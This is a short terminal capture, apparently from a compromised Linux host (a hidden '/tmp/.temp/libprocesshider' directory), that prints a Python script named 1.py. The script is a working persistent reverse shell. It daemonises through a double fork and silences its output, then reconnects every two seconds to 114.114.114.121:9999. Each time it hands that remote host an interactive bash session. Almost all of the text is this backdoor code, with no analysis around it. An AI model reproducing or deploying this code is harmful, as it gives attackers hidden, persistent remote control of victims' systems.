 root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)